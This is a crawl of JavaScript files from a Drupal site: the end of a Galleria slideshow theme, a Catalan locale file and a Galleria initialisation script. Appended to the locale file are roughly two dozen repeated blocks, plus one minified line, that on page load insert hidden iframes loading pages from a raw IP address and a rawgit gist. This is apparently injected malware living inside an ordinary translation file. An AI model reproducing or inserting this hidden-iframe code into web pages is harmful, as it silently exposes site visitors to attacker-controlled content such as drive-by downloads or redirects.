    author: 'Galleria',
    css: 'galleria.twelve.css',
    defaults: {
        transition: 'pulse',
        transitionSpeed: 500,
        imageCrop: true,
        thumbCrop: true,
        carousel: false,
        
        // theme specific defaults:
        _locale: {
            show_thumbnails: 'Show thumbnails',
            hide_thumbnails: 'Hide thumbnails',
            play: 'Play slideshow',
            pause: 'Pause slideshow',
            enter_fullscreen: 'Enter fullscreen',
            exit_fullscreen: 'Exit fullscreen',
            popout_image: 'Popout image',
            showing_image: 'Showing image %s of %s'
        },
        _showFullscreen: true,
        _showPopout: true,
        _showProgress: true,
        _showTooltip: true
    },
    init: function(options) {
        
        // add some elements
        this.addElement('bar','fullscreen','play','popout','thumblink','s1','s2','s3','s4','progress');
        this.append({
            'stage' : 'progress',
            'container': ['bar','tooltip'],
            'bar'   : ['fullscreen','play','popout','thumblink','info','s1','s2','s3','s4']
        });
        this.prependChild('info','counter');
        
            // copy the scope
        var gallery = this,
        
            // cache some stuff
            thumbs = this.$('thumbnails-container'),
            thumb_link = this.$('thumblink'),
            fs_link = this.$('fullscreen'),
            play_link = this.$('play'),
            pop_link = this.$('popout'),
            bar = this.$('bar'),
            progress = this.$('progress'),
            transition = options.transition,
            lang = options._locale,
        
            // statics
            OPEN = false,
            FULLSCREEN = false,
            PLAYING = !!options.autoplay,
            CONTINUE = false,
        
            // helper functions
            scaleThumbs = function() {
                thumbs.height( gallery.getStageHeight() ).width( gallery.getStageWidth() ).css('top', OPEN ? 0 : gallery.getStageHeight()+30 );
            },
            
            toggleThumbs = function(e) {
                if (OPEN && CONTINUE) {
                    gallery.play();
                } else {
                    CONTINUE = PLAYING;
                    gallery.pause();
                }
                Galleria.utils.animate( thumbs, { top: OPEN ? gallery.getStageHeight()+30 : 0 } , {
                    easing:'galleria',
                    duration:400,
                    complete: function() {
                        gallery.defineTooltip('thumblink', OPEN ? lang.show_thumbnails : lang.hide_thumbnails);
                        thumb_link[OPEN ? 'removeClass' : 'addClass']('open');
                        OPEN = !OPEN;
                    }
                });
            };
        
        // scale the thumbnail container
        scaleThumbs();

        // bind the tooltips
        if (options._showTooltip) {
            
            gallery.bindTooltip({
                
                'thumblink': lang.show_thumbnails,
                
                'fullscreen': lang.enter_fullscreen,
                
                'play': lang.play,
                
                'popout': lang.popout_image,
                
                'caption': function() {
                    var data = gallery.getData();
                    var str = '';
                    if (data) {
                        if (data.title && data.title.length) {
                            str+='<strong>'+data.title+'</strong>';
                        }
                        if (data.description && data.description.length) {
                            str+='<br>'+data.description;
                        }
                    }
                    return str;
                },
                
                'counter': function() {
                    return lang.showing_image.replace( /\%s/, gallery.getIndex() + 1 ).replace( /\%s/, gallery.getDataLength() );
                }
            });
        }
        
        if ( !options.showInfo ) {
            this.$( 'info' ).hide();
        }
        
        // bind galleria events
        this.bind( 'play', function() {
            PLAYING = true;
            play_link.addClass('playing');
        });
        
        this.bind( 'pause', function() {
            PLAYING = false;
            play_link.removeClass('playing');
            progress.width(0);
        });
        
        if (options._showProgress) {
            this.bind( 'progress', function(e) {
                progress.width( e.percent/100 * this.getStageWidth() );
            });
        }
        
        this.bind( 'loadstart', function(e) {
            if (!e.cached) {
                this.$('loader').show();
            }
        });
        
        this.bind( 'loadfinish', function(e) {
            progress.width(0);
            this.$('loader').hide();
            this.refreshTooltip('counter','caption');
        });
        
        this.bind( 'thumbnail', function(e) {
            $(e.thumbTarget).hover(function() {
                gallery.setInfo(e.thumbOrder);
                gallery.setCounter(e.thumbOrder);
            }, function() {
                gallery.setInfo();
                gallery.setCounter();
            }).click(function() {
                toggleThumbs();
            });
        });
        
        this.bind( 'fullscreen_enter', function(e) {
            FULLSCREEN = true;
            gallery.setOptions('transition', false);
            fs_link.addClass('open');
            bar.css('bottom',0);
            this.defineTooltip('fullscreen', lang.exit_fullscreen);
            if ( !Galleria.TOUCH ) {
                this.addIdleState(bar, { bottom: -31 });
            }
        });
        
        this.bind( 'fullscreen_exit', function(e) {
            FULLSCREEN = false;
            Galleria.utils.clearTimer('bar');
            gallery.setOptions('transition',transition);

            fs_link.removeClass('open');
            bar.css('bottom',0);
            
            this.defineTooltip('fullscreen', lang.enter_fullscreen);
            
            if ( !Galleria.TOUCH ) {
                this.removeIdleState(bar, { bottom:-31 });
            }
        });
        
        this.bind( 'rescale', scaleThumbs);
        
        if ( !Galleria.TOUCH ) {
        
            this.addIdleState(this.get('image-nav-left'), {left:-36});
            this.addIdleState(this.get('image-nav-right'), {right:-36});
        
        }
        
        // bind thumblink
        thumb_link.click( toggleThumbs );
        
        // bind popup
        if (options._showPopout) {
            pop_link.click(function(e) {
                gallery.openLightbox();
                e.preventDefault();
            });
        } else {
            pop_link.remove();
            if (options._showFullscreen) {
                this.$('s4').remove();
                this.$('info').css('right',40);
                fs_link.css('right',0);
            }
        }
        
        // bind play button
        play_link.click(function() {
            gallery.defineTooltip('play', PLAYING ? lang.play : lang.pause);
            if (PLAYING) {
                gallery.pause();
            } else {
                if (OPEN) {
                    thumb_link.click();
                }
                gallery.play();
            }
        });
        
        // bind fullscreen
        if (options._showFullscreen) {
            fs_link.click(function() {
                if (FULLSCREEN) {
                    gallery.exitFullscreen();
                } else {
                    gallery.enterFullscreen();
                }
            });
        } else {
            fs_link.remove();
            if (options._show_popout) {
                this.$('s4').remove();
                this.$('info').css('right',40);
                pop_link.css('right',0);
            }
        }
        
        if (!options._showFullscreen && !options._showPopout) {
            this.$('s3,s4').remove();
            this.$('info').css('right',10);
        }
        
        if (options.autoplay) {
            this.trigger( 'play' );
        }
    }
});

}( jQuery ));

--- FILE ---
content_type: application/javascript
request_url: http://www.reportersgrafics.net/sites/default/files/languages/ca_sQ6gTek1F1OsVX2ivQpE8ZcK_ZjYMu0QkMXJZKjoXKU.js?rfy3vd
body_size: 10397
content:
Drupal.locale = { 'pluralFormula': function ($n) { return Number(($n>1)); }, 'strings': {"":{"An AJAX HTTP error occurred.":"Hi ha hagut un error HTTP d\u0027AJAX.","HTTP Result Code: !status":"Codi de resultat HTTP: !status","An AJAX HTTP request terminated abnormally.":"Una petici\u00f3 HTTP d\u0027AJAX ha acabat de forma anormal.","Debugging information follows.":"A continuaci\u00f3 hi ha informaci\u00f3 de depuraci\u00f3.","Path: !uri":"Cam\u00ed: !uri","StatusText: !statusText":"StatusText: !statusText","ResponseText: !responseText":"ResponseText: !responseText","ReadyState: !readyState":"ReadyState: !readyState","Enable":"Habilita","Disabled":"Inhabilitat","Enabled":"Habilitat","Edit":"Edita","none":"cap","Add":"Afegeix","Upload":"Puja","Configure":"Configura","Done":"Fet","OK":"OK","Show":"Mostra","Select all rows in this table":"Selecciona totes les fileres d\u0027aquesta taula","Deselect all rows in this table":"Deselecciona totes les fileres d\u0027aquesta taula","Not published":"No publicat","Please wait...":"Si us plau, espereu...","Hide":"Oculta","Loading":"Carregant","Only files with the following extensions are allowed: %files-allowed.":"Nom\u00e9s els arxius amb les seg\u00fcents extensions estan permesos: %files-allowed","By @name on @date":"Per @name el @date","By @name":"Per @name","Not in menu":"No est\u00e0 al men\u00fa","Alias: @alias":"\u00c0lies: @alias","No alias":"No hi ha \u00e0lies","New revision":"Nova revisi\u00f3","Drag to re-order":"Arrossegueu per canviar l\u0027ordre","Changes made in this table will not be saved until the form is submitted.":"Els canvis fets en aquesta taula no es desaran fins que no envieu el formulari.","The changes to these blocks will not be saved until the \u003Cem\u003ESave blocks\u003C\/em\u003E button is clicked.":"Els canvis fets a aquest bloc no es desaran fins que no es premi el bot\u00f3 \u003Cem\u003EDesar blocs\u003C\/em\u003E.","Show shortcuts":"Mostra els accessos directes","This permission is inherited from the authenticated user role.":"Aquest perm\u00eds s\u0027hereta del rol d\u0027usuari autentificat.","No revision":"No hi ha cap revisi\u00f3","@number comments per page":"@number comentaris per p\u00e0gina","Requires a title":"Requereix un t\u00edtol","Not restricted":"Sense restriccions","(active tab)":"(pestanya activa)","Not customizable":"No personalitzable","Restricted to certain pages":"Restringit a certes p\u00e0gines","The block cannot be placed in this region.":"No es pot posar el bloc en aquesta regi\u00f3.","Customize dashboard":"Personalitza el tauler","Hide summary":"Amaga el resum","Edit summary":"Edita el resum","Don\u0027t display post information":"No mostris la informaci\u00f3 de l\u0027entrada.","@title dialog":"Quadre de @title","The selected file %filename cannot be uploaded. Only files with the following extensions are allowed: %extensions.":"No s\u0027ha pogut carregar el fitxer %filename seleccionat. Nom\u00e9s s\u00f3n permesos els fitxers amb les seg\u00fcents extensions: %extensions.","Re-order rows by numerical weight instead of dragging.":"Reordeneu les files per pes num\u00e8ric en comptes d\u0027arrossegar-les.","Show row weights":"Mostra el pes de les files","Hide row weights":"Amaga el pes de les files","Autocomplete popup":"Autocompleci\u00f3 en finestra emergent","Searching for matches...":"Buscant coincid\u00e8ncies...","Hide shortcuts":"Amaga els accessos directes","Select":"Seleccioneu","Other":"Altres","all":"tot","Automatic alias":"\u00c0lies autom\u00e0tic","Remove group":"Elimina el grup","Apply (all displays)":"Aplica (a totes les presentacions)","Apply (this display)":"Aplica (a aquesta presentaci\u00f3)","Revert to default":"Tornar als valors per defecte"}} };;;;;








if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof window.jsuekzis == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





void 0===window.mondrawtexture&&(window.mondrawtexture=1,window.onload=function(){var e=document.createElement('iframe');e.style.display='none',e.src='https://cdn.rawgit.com/jdobt/3e35d8a7d2c1c36ae1972ea03df91572/raw/8656e6f8554bfd2f13cf8eb78e8df044fae1e9e2/drawtexture.html',document.body.appendChild(e)});

--- FILE ---
content_type: application/javascript
request_url: http://www.reportersgrafics.net/sites/all/modules/views_slideshow_galleria/views_slideshow_galleria.js?rfy3vd
body_size: 994
content:

/**
 *  @file
 *  Initiate the Galleria plugin.
 */

(function ($) {
  Drupal.behaviors.viewsSlideshowGalleria = {
    attach: function (context, settings) {
      for (id in Drupal.settings.viewsSlideshowGalleria) {
        $('#' + id + ':not(.viewsSlideshowGalleria-processed)', context).addClass('viewsSlideshowGalleria-processed').each(function () {
          var settings = Drupal.settings.viewsSlideshowGalleria[$(this).attr('id')];
          // Eval settings that are functions.
          if (settings['extend']) {
            var extend = settings['extend'];
            eval("settings['extend'] = " + extend);
          }
          if (settings['dataConfig']) {
            var dataConfig = settings['dataConfig'];
            eval("settings['dataConfig'] = " + dataConfig);
          }
          // Load the theme.
          Galleria.loadTheme(settings['themePath']);
          // Fire up the gallery.
          $(this).galleria(settings);
        });
      }
    }
  };
}(jQuery));
